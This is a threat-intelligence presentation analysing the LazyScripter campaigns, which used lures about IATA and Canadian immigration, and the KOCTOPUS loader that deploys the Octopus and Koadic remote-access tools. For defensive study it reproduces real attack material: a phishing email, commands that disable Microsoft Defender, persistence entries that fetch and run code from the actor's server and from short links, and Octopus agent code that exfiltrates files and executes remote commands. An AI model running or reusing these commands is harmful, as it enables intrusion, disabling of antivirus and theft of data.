

# LazyScripter

From Empire to Double Rat

By Hossein Jazi October 2021



## Hossein Jazi

Threat Intelligence Analysis Manager

# Special interest in tracking APT campaigns

Twitter: @h2jazi

## Agenda

#### Introduction

Discovery

Victimology Analysis of the targets

Spam Analysis

Analysis of the spam campaigns

#### **TTPs and Toolsets**

Overview of TTPs and tools

#### Conclusion

## Introduction

#### **Discovery**

- December 2020:
  - Identified several malicious documents designed to target job seekers
  - The documents have embedded a loader we call KOCTOPUS to load double Rats:
     OCTOPUS and KOADIC
     Q Tell me what you want to do..
- The first activity of the actor was 2018:
  - Targeted those who were looking to immigrate to Canada
- The latest campaign operated on June 2021:
  - Conducted spam campaign to target IATA users

| ${f Q}$ Tell me what you want to do |            |          |           |           |           |       |          |           |          |  |  |
|-------------------------------------|------------|----------|-----------|-----------|-----------|-------|----------|-----------|----------|--|--|
| ₽↓                                  |            | AaBbCcDc |           |           |           |       | AaBbCcD  | AaBbCcDu  | AaBbCcDu |  |  |
| g - 🖽 -                             |            | 1 Normal | ¶ No Spac | Heading 1 | Heading 2 | Title | Subtitle | Subtle Em | Emphasis |  |  |
|                                     | r <u>s</u> |          |           |           |           |       |          | Sty       | les      |  |  |

Please first click on "Enable Editing" then double click on the PDF and Word files to view the content.



### ♥alwarebytes

# Victimology

Analysis of the targets

### **Lure themes**

- IATA:
  - IATA security, patches, updates, SSL client, endpoint security, users support kits
  - IATA ONE ID
  - BSPlink: update, upgrade and security
- UNWTO
- Microsoft updates
- COVID-19
- JOB information

### **Lure themes**

#### • Canada related themes:

- Canada skill workers program, Canada Visa, Detail Quebec job applications

| Image: Window Position                                   | h Macros                                                              |                           |                  |                                                        |                                                                                                    |                                |                               |              |                                       |                                                                                                    |
|----------------------------------------------------------|-----------------------------------------------------------------------|---------------------------|------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|-------------------------------|--------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| Window Window                                            | Macros                                                                |                           | Sen Can          | ice<br>ada                                             |                                                                                                    | PROTÉGÉ                        | UNE FOIS REMPLI - B           | 10/25/2020   | *ederal Skilled Woker Frogram Eligibi | Occupaions - Canada Inmigration and Visa Information Canacian Immigration Service<br>CONTACT US NEWS & Q                      |
|                                                          |                                                                       |                           |                  | FORMU                                                  | JLAIRE DE RECHERCHE D'EMPI                                                                                               | _01                            |                               |              |                                       |                                                                                                    |
|                                                          | DE DEMANDE D                                                          |                           |                  | Renseignements du presta                               | itairo Séanco                                                                                                    | d'information                  |                               | SKILLED WORK | R IMMEDIATION                         |                                                                                                    |
|                                                          |                                                                       |                           | Nom :            |                                                        | Date :                                                                                                    | Heure :                        |                               | Free         |                                       |                                                                                                    |
| Toutes les informations re                               | ctions, même si vous joignez ur<br>cueillies seront traitées de facor | a confidentielle.         | Numéro d'ass     | urance                                                 | Endroit :                                                                                                    |                                |                               | Immigration  | L Ekilled Marker                      | Program Eligible Occupations                                                                                                  |
| L RENSEIGNEMENTS PERSONNELS                              |                                                                       |                           | 0000001          | éphone ou cellulaire avec l'in                         | dicatif régional :                                                                                                    |                                |                               | Click Here   | a skiled worker                       | Program Eligible Occupations                                                                                                  |
|                                                          |                                                                       |                           |                  |                                                        | s vos démarches de recherche d'emploi entrepri                                                                           |                                |                               |              |                                       |                                                                                                    |
| Ecécaro.:                                                | Nom de <b>(amilie</b> :                                               |                           |                  |                                                        | <ul> <li>Pour accroître vos chances de trouver un emp<br/>intinue qui reflète les occasions d'emploi de votre</li> </ul> |                                | ous devez faire               | .ast Update  | ed on February 20, 2020               |                                                                                                    |
| Adresse :                                                |                                                                       | Appartement :             | Los démorrhe     | o do rochorcho d'amploi pour                           | vent comprendre entre autres :                                                                                           |                                |                               | On January   | 1, 2015, the Government of G          | anada Implemented the Express Entry mmigration system                                                                         |
| C966-9494 -                                              |                                                                       | CanadAMECUEUS -           |                  | s de recherche d'emploi peu<br>les occasions d'emploi; | rem comprehence entre autres .                                                                                           |                                |                               | under the B  | conomic Class including the           | ederal Skilled Worker Program.                                                                                                |
| ville :                                                  | Province :                                                            | Code postal :             |                  | d'un curriculum vitæ ou d'un                           | ne lettre de présentation;                                                                                               |                                |                               |              |                                       |                                                                                                    |
| vile :                                                   | Province :                                                            | Code postal :             | Inscription      | des outils de recherche d'er                           | mploi, à des guichets emplois ou à des agences                                                                           | de placement;                  |                               |              |                                       | rkers across 347 <u>eligible occupations</u> who meet minimum ent                                                             |
| Tél, cellulaire,:                                        | Tél, domicile :                                                       |                           |                  |                                                        | che d'emploi ou à des salons de l'emploi;                                                                                |                                |                               |              |                                       | profile to the Express Entry Pocl. The profiles of candidates in<br>ave Kanking System. The highest-ranked candidates will be |
|                                                          |                                                                       |                           | Réseautage       |                                                        |                                                                                                    |                                |                               |              |                                       | ermanent residence. Candicates receiving ar invitation must                                                                   |
| Countel.:                                                |                                                                       | í                         |                  | rès d'employeurs potentiels;                           |                                                                                                    |                                |                               |              | Il application within a delay o       | _                                                                                                    |
| WOOMER.                                                  |                                                                       |                           |                  | n de demandes d'emploi;<br>n à des entrevues:          |                                                                                                    |                                |                               |              |                                       |                                                                                                    |
|                                                          |                                                                       |                           |                  | les compétences en cours.                              |                                                                                                    |                                |                               |              |                                       | h suitable education, work experience, age and language                                                                       |
| Étes-xous légalement autorisé à travailler, au Canada?   | Qui. Non                                                              |                           |                  |                                                        | Détails de vos démarches de recherche                                                                                    | Avez-vous                      | Avez-vous                     |              |                                       | guages and who are selected under the Express Entry                                                                           |
|                                                          |                                                                       |                           | Date             | Type de démarche de<br>recherche d'emploi              | d'emploi (p. ex., titre du poste, salaire, nom de<br>l'employeur, adresse, numéro de téléphone                           | accepté une<br>offre d'emploi? | refusé une<br>offre d'emploi? | mmigratic    | r system to apply for perman          | ent residence.                                                                                                    |
| II. POSTES                                               |                                                                       |                           |                  | rearerere a emplor                                     | et courriel)                                                                                                    | (Oui / Non)                    | (Oui / Non)                   | To qualify f | or admission to the Express B         | rtry Pool as a Federal Skilled Worker, applicants must meet                                                                   |
| oste(s) convolté(s).                                     |                                                                       |                           |                  |                                                        |                                                                                                    |                                |                               | the followin | ng conditions:                        |                                                                                                    |
|                                                          |                                                                       |                           |                  |                                                        |                                                                                                    |                                |                               | Essential Co | onditions:                            |                                                                                                    |
|                                                          |                                                                       |                           |                  |                                                        |                                                                                                    |                                |                               |              |                                       |                                                                                                    |
| III. DI SPONIBILITÉ S                                    |                                                                       |                           |                  |                                                        |                                                                                                    |                                |                               |              |                                       | us full-time paid work experience or the equivalent in part-tim                                                               |
|                                                          | nizaos do discontibilitês                                             |                           |                  |                                                        |                                                                                                    |                                |                               |              |                                       | in the previous 10 years in one of 547 <u>aligible occupations</u> lists<br>• Occupational Classification system: <b>AND</b>  |
| euillez coober le statut d'emploi recherché ainsi que vo |                                                                       | Vester Secol Disease      |                  |                                                        |                                                                                                    |                                |                               |              |                                       | e classified within Skill Type 0 (Managerial Occupations). Skill                                                              |
| Statut d'empiol Matio.                                   | Mardi Messedi, Jeudi                                                  | Vendredi Bamedi Dimanche. |                  |                                                        |                                                                                                    |                                |                               |              |                                       | tions), or Skill Level B (Technical Occupations and Skilled Trade:                                                            |
| recherché (8 h a 12 h)                                   |                                                                       |                           |                  | -                                                      |                                                                                                    |                                |                               |              |                                       | cional Occupational Classification system: AND                                                                                |
| Temps glelo. Après-midi<br>(12 h b 17 h)                 |                                                                       |                           |                  |                                                        |                                                                                                    |                                |                               | , r          | Score sufficient points unde          | the skilled worker point grid comprising of six selection                                                                     |
| Temps gattlel Solt                                       |                                                                       |                           |                  |                                                        |                                                                                                    |                                |                               |              | factors. The current pass ma          |                                                                                                    |
| (17.8.8.21.8)                                            |                                                                       |                           | -                | anna haonin d'anna                                     | dimension condition altimation and a ferrar                                                                              | index colle al ·····           |                               |              |                                       | m a recognized third party and demonstrate intermediate-leve                                                                  |
|                                                          |                                                                       |                           |                  |                                                        | olémentaire, veuillez utiliser une autre feuille et jo<br>mes et la prestation des services d'Emploi et Développemer     |                                |                               |              |                                       | rench corresponding to the Canadian Language Benchmark of                                                                     |
| N FORMATION                                              |                                                                       |                           | SC INS5240 (2013 |                                                        | gouvernement du Canada.                                                                                                  |                                | Canada                        |              | 7)<br>Possess suitable settlement     | hinding.                                                                                                    |
|                                                          |                                                                       |                           |                  | 00-0031 P                                              | Page de                                                                                                    |                                |                               | e            |                                       |                                                                                                    |
| IV. FORMATION                                            |                                                                       |                           |                  |                                                        |                                                                                                    |                                |                               |              | Undergo a successful securi           | background and metural examination.                                                                                           |

### Malware bytes

# **Spam Analysis**

Analysis of the spam campaigns

## Spam types

- The actor has used 3 different spam emails to target its victims
  - KOCTOPUS loader as spam attachment (Zip, Doc)
  - A benign pdf as spam attachment that contains a link to download KOCTOPUS loader
  - Spam email contains a link to download KOCTOPUS loader



Dear Customer,

To protect yourself from the many cyber attacks of which travel agencies are victims, please install this attached application. Password attachment: IATA

Thank You,

IATA Security Service



### **Activities time-line**



#### **⊘alware**bytes

10

### Malware bytes

# **TTPs and Toolsets**

**Overview of TTPs and tools** 

### **Attack Process**





# KOCTOPUS

Loader Overview

## **KOCTOPUS Variants**

- Koctopus is a custom loader developed by the attacker to deploy its Rats.
- Variants:
  - Batch
  - Executable
  - Vbscript
  - Registry key

## **Batch variant**

- Obfuscated using Batch Encryption tool
- Check OS version for UAC bypass
  - Windows 10: Uses fodhelper.exe
  - Other OS versions: Uses evenvwr.exe
- Disable Microsoft Defender's registry keys and

%ÃÃÃ→Ã:~28,1%%ÃÃÃĂ→Ã:~45,1%%ÃÃÃĂ→Ã:~47,1%%ÃÃÃĂ→Ã:~42,1%%ÃÃÃĂ→Ã:~41,1%''∎%ÃÃĂĂ→Ã Ã:~14,1%%ÃÃÃĂ~Ã:~9,1%%ÃĂĂ~Ă:~34,1%%ÃĂĂ~Ă:~12,1%%ĂĂĂĂ~Ă:~51,1%%ĂĂĂĂ~Ă:~28,1%% ĂĂ~Ă:~25,1%%ĂĂĂĂ~Ă:~1,1%%ĂĂĂĂ~Ă:~2,1%%ĂĂĂĂ~Ă:~40,1%%ĂĂĂĂ~Ă:~11,1%%ĂĂĂĂ~Ă:~27,` :~45,1%%ñññ~ñ:~55,1%% fc»ññF%%ñññ~ñ:~48,1%%ñññ~ñ:~36,1%%ñññ~ñ:~33,1%%ñññ ,1%%ÃÃìÃ:~26,1%" %∎a»Ã:~16,1%%∎a»Ã:~46,1%%∎a»Ã:~58,1%%∎a»Ã:~22,1%%∎a»Ã:~2,1%''**%∎**a»Ã:~43,1% 2,1%%∎a»Ã:~48,1%%∎a»Ã:~10,1%%∎a»Ã:~17,1%%∎a»Ã:~59,1%%∎a»Ã:~23,1%%∎a»Ã:~1{ :~26,1%%thK 'qÃÃ%%la»Ã:~27,1%%la»Ã:~30,1%%la»Ã:~1,1%%la»Ã:~44,1%%la»Ã:~25, a»Ã:~40,1%%∎a»Ã:~28,1%%∎a»Ã:~58,1%%∎a»Ã:~20,1%%∎a»Ã:~63,1%%∎a»Ã:~9,1%%∎a %aa»Ã:~16.1%" %1Pv#b:~63,1%%1Pv#b:~23,1%%1Pv#b:~47,1%%1Pv#b:~40,1%%1Pv#b:~25,1%"ÄÄ%1Pv 4,1%%'Pulb:~44,1%%'Pulb:~21,1%%'Pulb:~9,1%%ÃÃX«oll%%'Pulb:~18,1%%'Pulb:~2 %\*Pv#b:~5,1%%\*Pv#b:~59,1%%\*Pv#b:~31,1%%\*Pv#b:~0,1%%\*Pv#b:~20,1%%\*Pv#b:~4{ ~43,1%%'PvWb:~35,1%%'PvWb:~29,1%%'PvWb:~41,1%%'PvWb:~34,1%%'PvWb:~3,1%%'F b:~8,1%%eÃI@a×3%%1PvIb:~52,1%%1PvIb:~60,1%" %ññy:~7,1%%ññy:~57,1%%ññy:~19,1%%ññy:~20,1%%ññy:~42,1%";%ññy:~60,1%µ%ññy: 1%%ÄÄY:~1,1%%ÄÄY:~10,1%%ÄÄY:~7,1%%ÄÄY:~60,1%%ÄÄY:~47,1%%ÄÄY:~16,1%%ÄÄY:~( %ÄÄY:~52,1%%ÄÄY:~29,1%%ÄÄY:~12,1%%ÄÄY:~18,1%%ÄÄY:~54,1%%ÄÄY:~3,1%%ÄÄY:~1<sup>1</sup> ĂY:~13,1%%ĂĂY:~51,1%%ĂĂY:~35,1%%ĂĂY:~32,1%%ĂĂŸ:~55,1%%ĂĂY:~15,1%%ĂĂY:~42, %;fµzH:~14,1%%;fµzH:~0,1%%;fµzH:~32,1%%;fµzH:~52,1%%Z∎lÃa¥Ã%%;fµzH:~60,1% %;fuzH:~37,1%%;fuzH:~3,1%%;fuzH:~39,1%%;fuzH:~47,1%%;fuzH:~60,1%%;fuzH:~( H:~54,1%%;FµzH:~61,1%%;FµzH:~34,1%%£MÃ∎CÃÃ%%;FµzH:~16,1%%;FµzH:~11,1%%;Fj H:~17,1%%;fµzH:~1,1%%;fµzH:~0,1%%;fµzH:~38,1%%;fµzH:~53,1%%;fµzH:~23,1%%; fuzH:~33,1%%; fuzH:~7,1%%; fuzH:~27,1%%; fuzH:~20,1%" %uÄpkÄ:~18,1%%uÄpkÄ:~47,1%%uÄpkÄ:~35,1%%uÄpkÄ:~58,1%%uÄpkÄ:~60,1%%uÄpkÄ:^ ^м %uÃpkÃ:~12,1%%uÃpkÃ:~60,1%%uÃpkÃ:~20,1%%uÃpkÃ:~14,1%%uÃpkÃ:~23,1%%uÃpkÃ:^ 4,1%%uÃpkÃ:~13,1%"&%uÃpkÃ:~13,1%{%uÃpkÃ:~13,1%(%uÃpkÃ:~9,1%%uÃpkÃ:~14,1%%

 Ceys and
 %uñpkñ:~14,1%%uñpkñ:~54,1%%uñpkñ:~14,1%%uñpkñ:~18,1%%uñpkñ:~63,1%%uñpkñ:~59,1%%uñpkñ:~59,1%%uñpkñ</t>

scheduled tasks reg delete "HKLM\Software\Policies\Microsoft\Windows Defender" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "<u>DisableAntiSpyware</u>" /t REG\_DWORD /d "1" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender" /v "<u>DisableAntiVirus</u>" /t REG\_DWORD /d "1" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender\MpEngine" /v

"MpEnablePus" /t REG\_DWORD /d "0" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "<u>DisableBehaviorMonitoring</u>" /t REG\_DWORD /d "1" /f

reg add "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "<u>DisableIOAVProtection</u>" /t REG\_DWORD /d "1" /f

### **Batch variant**

- Use Powershell to download the second stage batch file
- Deploy Octopus and Koadic and make them persistence

#### **Koadic Persistence:**

reg add "HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "#OneDrive" /t REG\_SZ /d "cmd /c powershell -w hidden \"Add-Type -<u>AssemblyName</u> <u>System.Core;IEX</u> (New-Object Net.WebClient).DownloadString('http://hpsj.firewallgateway.net:80/hpjs.php');\""

Powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -noprofile -noexit -c Invoke-Command -ScriptBlock { schtasks /create /TN AutomaticChromeUpdater /TR 'mshta http://hpsj.firewall-gateway.net:8080/MicrosoftUpdate' /SC minute /mo 60} "C:\WINDOWS\system32\schtasks.exe" /create /TN AutomaticChromeUpdater /TR "mshta http://hpsj.firewall-gateway.net:8080/MicrosoftUpdate" /SC minute /mo 60

#### **Octopus Persistence:**

reg add "HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v "New Value #1" /t REG\_SZ /d "mshta http://hpsj.firewall-gateway.net:8080/MicrosoftUpdate" /f powershell Add-MpPreference -ExclusionPath "C:" -FORCE

Powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -noprofile -noexit -c Invoke-Command -ScriptBlock { schtasks /create /TN AutomaticU /TR 'C:\Users\Public\Libraries\pus.bat' /SC minute /mo 120} "C:\WINDOWS\system32\schtasks.exe" /create /TN AutomaticU /TR C:\Users\Public\Libraries\pus.bat /SC minute /mo 120

## **Batch variant- Octopus**

#### Deploy Octopus agent

- Collect info: HostName, UserName,
   OS version, OS arch, Process ID and
   Network domain
- Build a HTTP request, base64 encode and AES encrypt it and send it to server
- Data is being send as authorization header field

| tio                     | VC = "UElKWlBOTLZJVVdXT1hZUQ=="<br>n ZZY(\$OPZYVDI, \$OCYFCUVC) {             |
|-------------------------|-------------------------------------------------------------------------------|
| 10000                   | QG = New-Object "System.Security.Cryptography.AesManaged"                     |
| 1000                    | QG.Mode = [System.Security.Cryptography.CipherMode]::CBC                      |
| 1000                    | QG.Padding = [System.Security.Cryptography.PaddingMode]::Zeros                |
|                         | QG.BlockSize = 128                                                            |
| THE OWNER WHEN PARTY IN | QG.KeySize = 256                                                              |
| 11                      | (\$OCYFCUVC) {                                                                |
|                         | if (\$OCYFCUVC.getType().Name -eq "String") {                                 |
|                         | <pre>\$AHQG.IV = [System.Convert]::FromBase64String(\$OCYFCUVC)</pre>         |
|                         | }                                                                             |
|                         | else {                                                                        |
|                         | \$AHQG.IV = \$OCYFCUVC                                                        |
|                         | }                                                                             |
| }                       |                                                                               |
| if                      | (\$OPZYVDI) {                                                                 |
|                         | <pre>if (\$OPZYVDI.getType().Name -eq "String") {</pre>                       |
|                         | <b>\$AHQG</b> .Key = [System.Convert]::FromBase64String( <b>\$OPZYVDI</b> )   |
|                         | }                                                                             |
|                         | else {                                                                        |
|                         | \$AHQG.Key = \$OPZYVDI                                                        |
|                         | }                                                                             |
| }                       |                                                                               |
| \$AH                    | QG                                                                            |
|                         |                                                                               |
| cti                     | on OHKWBWIGE (\$OPZYVDI, \$OCYFCUVC, \$unencryptedString) {                   |
|                         | <pre>ytes = [System.Text.Encoding]::UTF8.GetBytes (\$unencryptedString)</pre> |
|                         | HQG = ZZY \$OPZYVDI \$OCYFCUVC                                                |
|                         | G = \$AHQG.CreateEncryptor()                                                  |
| ΨV                      | <pre>ncryptedData = \$VG.TransformFinalBlock(\$bytes, 0, \$bytes.Length</pre> |
| \$c                     |                                                                               |

### Batch variant-Octopus

- Goes in a loop to receive commands from the server
  - Commands list
    - False
    - Report
    - Download
    - Reset-pc

```
⊘alwarebytes
```

```
while ($true)
```

]20).Trim([char]21)

```
trv{
$command_raw = $wc2.downloadString("http://hpsj.firewall-gateway.net:80/view/$ILLYA");
}Catch{
$failure_counter=$failure_counter +1;
if ($failure_counter -eq 10) {
kill $pid
}
}
$final_command = GZINJEMU $OPEYVDI $OCYFCUVC $command_raw
$fc = $final_command.Trim([char]0).Trim([char]1).Trim([char]2).Trim([char]3).Trim([char]5).Trim([char]6).Trim([char]6).Trim([char]6).Trim([char]1).Trim([char]1).T
```

```
if $fc -eq "False" {
} elseif $fc -eq "Report")
 $ps = foreach ($i in Get-Process) {$i.ProcessName};
 $local_ips = (Get-NetIPConfiguration | Where-Object { $_.IPv4DefaultGateway -ne $null -and $_.NetAdapter.Status -ne "Disconnected" }).IPv4Address.IPAddress;
 $local ips.split("\n");
 $ps+= $arr -join ";"
 $ps+= (Get-WmiObject -Class win32 operatingSystem).version;
 $ps+= (Get-WinSystemLocale).Name
 $ps+= ((get-date) - (gcim Win32 OperatingSystem).LastBootUpTime).TotalHours
  $ps+= Get-Date -Format "HH:mm(MM/dd/yyyy)'
 $pst = OHKWBWIGE $OPZYVDI $OCYFCUVC $ps
 $wcrh = $wcr.Headers;
 $wcrh.add("Authorization", $pst);
 $wcrh.add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36");
  $wcrh.add("App-Logic", $OLYD);
  $wcr.downloadString("http://hpsj.firewall-gateway.net:80/calls");
 elseif [$fc.split(" ")[0] -eq "Download"] {
    $filename = OHKWBWIGE $OPZYVDI $OCYFCUVC $fc.split("\")[-1]
    $file content = [System.IO.File]::ReadAllBytes($fc.split(" ") [1])
   $IRQNLFPV = [Convert]::ToBase64String($file content);
   $efc = OHKWBWIGE $OPZYVDI $OCYFCUVC $IRQNLFPV;
   $JQRCWXK = new-object net.WebClient;
   $ZD = $JQRCWXK.Headers;
   $ZD.add("Content-Type", "application/x-www-form-urlencoded");
   $ZD.add("x-Authorization", $whmenc);
    $JQRCWXK.UploadString("http://hpsj.firewall-gateway.net:80/messages", "fn=$filename&token=$efc");
 elseif [$fc -eq "reset-ps"] {
    try{
    # Reset Powershell session (clean)
    # NOT IMPLEMENTED YET
    $ec = "NO";
    catch{
    $ec = $Error[0] | Out-String;
    $IRQNLFPV = OHKWBWIGE $OPZYVDI $OCYFCUVC $ec;
    $JQRCWXK = New-Object system.Net.WebClient;
   $JQRCWXK.Headers["App-Logic"] = $final hostname encrypted;
   $JQRCWXK.Headers["Authorization"] = $IRQNLFPV;
   $JQRCWXK.Headers["Session"] = $command raw;
    $JQRCWXK.downloadString("http://hpsj.firewall-gateway.net:80/bills");
} else{
 try{
   $ec = Invoke-Expression ($fc) | Out-String;
    catch{
    $ec = $Error[0] | Out-String;
   $IRQNLFPV = OHKWBWIGE $OPZYVDI $OCYFCUVC $ec;
   $JORCWXK = New-Object system.Net.WebClient;
   $JQRCWXK.Headers["App-Logic"] = $final hostname encrypted;
   $JQRCWXK.Headers["Authorization"] = $IRQNLFPV;
   $JQRCWXK.Headers["Session"] = $command raw;
   $JORCWXK.downloadString("http://hpsj.firewall-gateway.net:80/bills");
```

## **Batch variant- Koadic**

- Deply Koadic using Mshta
- Use mshta and rundll stagers

"mshta http://hpsj.firewall-gateway.net:8080/MicrosoftUpdate" /f powershell Add-MpPreference -ExclusionPath "C:" -FORCE

"C:\Windows\System32\rundll32.exe" http://hpsj.firewallgateway.net:8080/MicrosoftUpdate?PPVXCF8Y4U=2368b7b9facb4a3b8acf72d29ea28704;UG H09GLI5P=;\..\..\..\../.mshtml,RunHTMLApplication

## **Batch variant- Koadic**

- Collect info
  - Checks SeDebugPrivilege through "whoami /all" command
  - Gets OS version and Build by reading their relative registry locations
  - Gets group policy history through reading registry location
  - Gets processor architecture
  - Lists directories in temp folder
  - Gets the contents of the IP routing table by executing the "route print" command
  - Gets computer name and username
  - Gets Windows code page

## **Batch variant- Koadic**

- Download additional payloads: Quasar, njRat, Remcos, LuminosityLink
- Deploy Ngrok
- Deploy ADS-Backdoor

**⊘alware**bytes

"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -command "& { (New-Object Net.WebClient).DownloadFile('https://cutt.ly/0hakgDJ', 'C:\Users\Public\Libraries\1.exe')};" C:\Users\Public\Libraries\1.exe "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -command "& { (New-Object Net.WebClient).DownloadFile('https://cutt.ly/agV2Ekk', 'C:\Users\Public\Libraries\Setup-RMS.exe')};" C:\Users\Public\Libraries\Setup-RMS.exe

@echo off
taskkill /f /im rutserv.exe
taskkill /f /im rfusclient.exe
reg delete "HKLM\SYSTEM\Remote Manipulator System" /f
attrib +s +h "C:\Windows\System32\vipcatalog"

cd C:\Windows\System32\vipcatalog\

"rutserv.exe" /<u>silentinstall</u> regedit /s regedit.reg "rutserv.exe" /start @exit

## **Executable variant**

- Batch variant has converted to exe variant using Bat2Exe
- Most common lures used for exe variant:
  - Federal Skilled Worker Program Eligible Occupations Canada Immigration and Visa Information Canada
  - IATA ONE ID
  - BSPLinkUpdaterv4
  - IATASSLClient\_v.0.2
- Icons



## Vbscript and Registry key variant

• Vbscript

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden command "IEX (New-Object <u>Net.WebClient</u>).DownloadFile('https://cutt.ly/fgOTMj0',, 'C:\Users\Public\Libraries\reguac.bat');" C:\Users\Public\Libraries\reguac.bat

• Registry key

Windows Registry Editor Version 5.00

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run] "225kz"="cmd /c powershell -WindowStyle Hidden -command \"IEX (New-Object Net.WebClient).DownloadFile('https://is.gd/4c4JCA', 'C:\\Users\\Public\\Libraries\\k.bat');\" C:\\Users\\Public\\Libraries\\k.bat\"\""

